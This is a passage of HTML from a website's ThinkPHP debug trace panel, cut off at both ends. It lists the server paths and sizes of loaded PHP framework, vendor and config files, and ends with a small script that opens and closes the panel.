12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/tan.php ( 1.34 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/tanh.php ( 1.23 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/functions/theta.php ( 1.37 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/operations/add.php ( 1.41 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/operations/subtract.php ( 1.43 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/operations/multiply.php ( 1.57 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/operations/divideby.php ( 1.94 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/complex/classes/src/operations/divideinto.php ( 1.94 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Functions/adjoint.php ( 0.79 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Functions/antidiagonal.php ( 0.85 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Functions/cofactors.php ( 0.80 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Functions/determinant.php ( 0.81 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Functions/diagonal.php ( 0.80 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Functions/identity.php ( 0.80 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Functions/inverse.php ( 0.79 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Functions/minors.php ( 0.79 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Functions/trace.php ( 0.79 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Functions/transpose.php ( 0.81 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Operations/add.php ( 1.06 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Operations/directsum.php ( 1.08 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Operations/subtract.php ( 1.10 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Operations/multiply.php ( 1.11 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Operations/divideby.php ( 1.09 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/markbaker/matrix/classes/src/Operations/divideinto.php ( 1.14 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/symfony/polyfill-php72/bootstrap.php ( 1.89 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/symfony/var-dumper/Resources/functions/dump.php ( 0.79 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-captcha/src/helper.php ( 1.37 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/App.php ( 14.77 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Container.php ( 14.97 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/psr/container/src/ContainerInterface.php ( 1.02 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/provider.php ( 0.77 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Http.php ( 6.12 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-helper/src/helper/Str.php ( 7.27 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Env.php ( 4.15 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/common.php ( 16.25 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/helper.php ( 18.36 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Config.php ( 5.03 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/app.php ( 1.35 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/facade/Env.php ( 1.67 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/cache.php ( 0.83 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/captcha.php ( 0.09 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/console.php ( 0.23 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/cookie.php ( 0.49 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/database.php ( 2.36 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/filesystem.php ( 0.66 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/lang.php ( 0.78 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/log.php ( 1.40 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/middleware.php ( 0.19 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/route.php ( 1.54 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/session.php ( 0.57 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/sys_config.php ( 4.82 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/trace.php ( 0.34 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/config/view.php ( 0.82 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/event.php ( 0.83 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Event.php ( 6.96 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Lang.php ( 8.29 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/lang/zh-cn.php ( 12.88 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/initializer/Error.php ( 3.19 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/initializer/RegisterService.php ( 1.33 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/services.php ( 0.21 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/service/PaginatorService.php ( 1.52 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Service.php ( 1.67 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/service/ValidateService.php ( 0.99 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/service/ModelService.php ( 1.76 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-captcha/src/CaptchaService.php ( 0.52 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-multi-app/src/Service.php ( 1.08 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-trace/src/Service.php ( 0.77 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Middleware.php ( 6.78 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/initializer/BootService.php ( 0.77 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/Paginator.php ( 11.40 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Validate.php ( 46.10 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/Model.php ( 26.11 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/model/concern/Attribute.php ( 17.00 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/model/concern/RelationShip.php ( 26.12 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/model/concern/ModelEvent.php ( 2.27 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/model/concern/TimeStamp.php ( 5.70 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/model/concern/Conversion.php ( 9.54 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-helper/src/contract/Arrayable.php ( 0.09 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-helper/src/contract/Jsonable.php ( 0.13 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Db.php ( 2.87 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/DbManager.php ( 8.31 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Log.php ( 8.50 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Manager.php ( 3.98 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/psr/log/Psr/Log/LoggerInterface.php ( 3.04 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Cache.php ( 4.79 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/psr/simple-cache/src/CacheInterface.php ( 4.50 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-helper/src/helper/Arr.php ( 15.54 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/cache/driver/File.php ( 7.41 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/cache/Driver.php ( 8.01 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/contract/CacheHandlerInterface.php ( 2.25 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Console.php ( 22.63 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/Request.php ( 0.64 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Request.php ( 53.80 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/middleware.php ( 0.29 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Pipeline.php ( 2.61 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-trace/src/TraceDebug.php ( 2.94 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/middleware/SessionInit.php ( 2.02 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Session.php ( 1.80 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/session/driver/File.php ( 6.28 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/contract/SessionHandlerInterface.php ( 0.87 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/session/Store.php ( 7.26 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-multi-app/src/MultiApp.php ( 7.39 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Route.php ( 23.45 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/route/RuleName.php ( 5.30 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/route/Domain.php ( 5.41 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/route/RuleGroup.php ( 13.91 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/route/Rule.php ( 22.52 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/index/route/app.php ( 8.47 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/facade/Route.php ( 4.76 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/route/RuleItem.php ( 9.22 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/index/route/app0521.php ( 7.16 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/route/dispatch/Controller.php ( 6.33 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/route/Dispatch.php ( 6.58 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/index/controller/Article.php ( 3.53 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/index/controller/Common.php ( 3.63 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/facade/Session.php ( 1.15 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/index/model/System.php ( 0.33 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/index/model/Common.php ( 4.36 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/connector/Mysql.php ( 4.39 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/PDOConnection.php ( 50.67 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/Connection.php ( 7.67 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/ConnectionInterface.php ( 4.56 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/builder/Mysql.php ( 14.22 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/Builder.php ( 39.52 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/Query.php ( 11.10 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/BaseQuery.php ( 36.12 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/concern/TimeFieldQuery.php ( 7.50 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/concern/AggregateQuery.php ( 2.83 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/concern/ModelRelationQuery.php ( 15.49 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/concern/ResultOperation.php ( 7.40 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/concern/Transaction.php ( 2.85 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/concern/WhereQuery.php ( 16.37 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/concern/JoinAndViewQuery.php ( 6.88 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/concern/ParamsBind.php ( 2.75 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/db/concern/TableFieldInfo.php ( 2.51 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/index/model/Link.php ( 0.87 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/model/Collection.php ( 6.42 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-helper/src/Collection.php ( 15.88 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-orm/src/paginator/driver/Bootstrap.php ( 5.41 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/facade/Request.php ( 8.92 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/facade/View.php ( 1.71 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/View.php ( 4.41 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/index/model/Article.php ( 3.12 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/app/index/model/ArticleSingle.php ( 0.84 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Response.php ( 8.54 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/response/View.php ( 3.27 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/Cookie.php ( 6.15 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-view/src/Think.php ( 8.42 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-template/src/Template.php ( 46.82 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-template/src/template/driver/File.php ( 2.33 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/runtime/index/temp/22ac6ed7d102f10a35169c23ef9466c6.php ( 15.33 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/think-trace/src/Html.php ( 4.49 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/log/driver/File.php ( 6.04 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/contract/LogHandlerInterface.php ( 0.86 KB )</li><li style="border-bottom:1px solid #EEE;font-size:14px;padding:0 12px">/home/wwwroot/wzbj/www.wzbj1616.com/vendor/topthink/framework/src/think/log/Channel.php ( 6.54 KB )</li>                </ol>
            </div>
                        <div style="display:none;">
                <ol style="padding: 0; margin:0">
                                    </ol>
            </div>
                        <div style="display:none;">
                <ol style="padding: 0; margin:0">
                                    </ol>
            </div>
                        <div style="display:none;">
                <ol style="padding: 0; margin:0">
                                    </ol>
            </div>
                        <div style="display:none;">
                <ol style="padding: 0; margin:0">
                                    </ol>
            </div>
                    </div>
    </div>
    <div id="think_page_trace_close" style="display:none;text-align:right;height:15px;position:absolute;top:10px;right:12px;cursor:pointer;"><img style="vertical-align:top;" src="[data-uri]" /></div>
</div>
<div id="think_page_trace_open" style="height:30px;float:right;text-align:right;overflow:hidden;position:fixed;bottom:0;right:0;color:#000;line-height:30px;cursor:pointer;">
    <div style="background:#232323;color:#FFF;padding:0 6px;float:right;line-height:30px;font-size:14px">0.044887s </div>
    <img width="30" style="" title="ShowPageTrace" src="[data-uri]">
</div>

<script type="text/javascript">
    (function(){
        var tab_tit  = document.getElementById('think_page_trace_tab_tit').getElementsByTagName('span');
        var tab_cont = document.getElementById('think_page_trace_tab_cont').getElementsByTagName('div');
        var open     = document.getElementById('think_page_trace_open');
        var close    = document.getElementById('think_page_trace_close').children[0];
        var trace    = document.getElementById('think_page_trace_tab');
        var cookie   = document.cookie.match(/thinkphp_show_page_trace=(\d\|\d)/);
        var history  = (cookie && typeof cookie[1] != 'undefined' && cookie[1].split('|')) || [0,0];
        open.onclick = function(){
            trace.style.display = 'block';
            this.style.display = 'none';
            close.parentNode.style.display = 'block';
            history[0] = 1;
            document.cookie = 'thinkphp_show_page_trace='+history.join('|')
        }
        close.onclick = function(){
            trace.style.display = 'none';
